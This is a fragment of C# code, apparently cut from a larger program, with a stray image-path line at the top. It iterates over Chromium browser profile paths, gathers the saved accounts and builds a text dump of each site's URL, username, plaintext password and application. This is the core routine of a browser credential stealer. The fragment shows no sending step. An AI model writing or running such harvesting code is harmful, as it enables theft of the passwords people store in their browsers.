 };
var list = new List<Account>();
foreach (var item in ChromiumPaths)
list.AddRange(Accounts(item.Value, item.Key));
foreach (var b in list)
{
stringBuilder.Append("Url: " + b.URL + "\n");
stringBuilder.Append("Username: " + b.UserName + "\n");
stringBuilder.Append("Password: " + b.Password + "\n");
stringBuilder.Append("Application: " + b.Application + "\n");
stringBuilder.Append("=============================" + "\n");
}
return stringBuilder;
}